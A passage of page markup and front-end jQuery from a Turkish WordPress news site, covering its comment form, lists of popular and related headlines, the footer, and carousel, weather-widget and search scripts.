                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='53263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://yer6.net/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                            </div>
        </div>


        <div><div class="des-g rk">
                     </div></div>    <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://yer6.net/unlu-oyuncu-ahmet-ugurlu-hayatini-kaybetti/">
                        <img src="https://yer6.net/wp-content/uploads/2024/05/1717095482_Unlu-oyuncu-Ahmet-Ugurlu-hayatini-kaybetti-240x160.jpg" alt = "Ünlü oyuncu Ahmet Uğurlu hayatını kaybetti" />                        <span>
                          <b>1</b>
                          <strong>Ünlü oyuncu Ahmet Uğurlu hayatını kaybetti</strong>
                            <em>5315 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/murat-balci-afrikada-gunaha-girdi/">
                        <img src="https://yer6.net/wp-content/uploads/2024/03/murat-balci-2-260x160.jpg" alt = "Murat Balcı Afrika’da “Günaha Girdi!”" />                        <span>
                          <b>2</b>
                          <strong>Murat Balcı Afrika’da “Günaha Girdi!”</strong>
                            <em>2407 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/google-harita-kaydi-ve-isletme-hesabi-acma-rehberi/">
                        <img src="https://yer6.net/wp-content/uploads/2024/05/google-harita-benim-isletmem-kayit-nasil-yapilir-260x160.jpg" alt = "Google Harita Kaydı ve İşletme Hesabı Açma Rehberi" />                        <span>
                          <b>3</b>
                          <strong>Google Harita Kaydı ve İşletme Hesabı Açma Rehberi</strong>
                            <em>2346 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/kisirlastirma-operasyonu/">
                        <img src="https://yer6.net/wp-content/uploads/2025/05/kedi-kisirlastirma-260x160.jpg" alt = " Kısırlaştırma Operasyonu" />                        <span>
                          <b>4</b>
                          <strong> Kısırlaştırma Operasyonu</strong>
                            <em>2195 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://yer6.net/kisirlastirma-nedir/">
                        <img src="https://yer6.net/wp-content/uploads/2025/03/kedi-kopek-kisirlastirma-260x160.jpg" alt = "Kısırlaştırma Nedir?" />                        <span>
                          <b>5</b>
                          <strong>Kısırlaştırma Nedir?</strong>
                            <em>2152 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://yer6.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2026/01/munur-yildiz-20260109-260x160.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
                                    </figure>
                                    <p>Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</p>
                                </a>
                                                            <a href="https://yer6.net/objektiflerin-sofistike-yildizi-elif-kucukbakar/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108-260x160.jpg" alt="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">
                                    </figure>
                                    <p>Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://yer6.net/besiktas-hurdaci-sumru-hurda/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2026/01/img_1767794389_0-394x230.jpg" alt="Beşiktaş Hurdacı – Sumru Hurda">
                                    </figure>
                                    <p>Beşiktaş Hurdacı – Sumru Hurda</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://yer6.net/akmde-buyuk-ilgi-goren-sergi-renklerin-sessiz-dili-sanat-iyilestirir/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2026/01/ODED-DER-Ceren-Gokce-Tolga-Gokce-20260105-260x160.jpg" alt="AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”">
                                    </figure>
                                    <p>AKM’de Büyük İlgi Gören Sergi: “Renklerin Sessiz Dili: Sanat İyileştirir”</p>
                                </a>
                                                            <a href="https://yer6.net/yilin-en-iyi-karavani-kuzey-karavan-5-60-hisar/">
                                    <figure>
                                        <img src="https://yer6.net/wp-content/uploads/2026/01/Kuzey-Karavan-5.60-Hisar-20260105-260x160.jpg" alt="Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar">
                                    </figure>
                                    <p>Yılın En İyi Karavanı: Kuzey Karavan 5.60 Hisar</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

<div><div class="des-g rk">
                     </div></div>                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://yer6.net/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://yer6.net/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://yer6.net/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://yer6.net/" class="footer-logo">
                <img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber-beyaz1.png" alt="Yer6">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://yer6.net/destek/" class="">#Teşekkürler                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/hakkimizda/" class="">Hakkımızda                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/gizlilik-politikasi-2/" class="">Gizlilik politikası                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/iletisim/" class="">İletişim                <span class="nav-pre"></span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Temadam</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-footer-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-9" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-10" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-11" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-12" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-13" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="#" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haberadam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://yer6.net/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://yer6.net/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://yer6.net/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
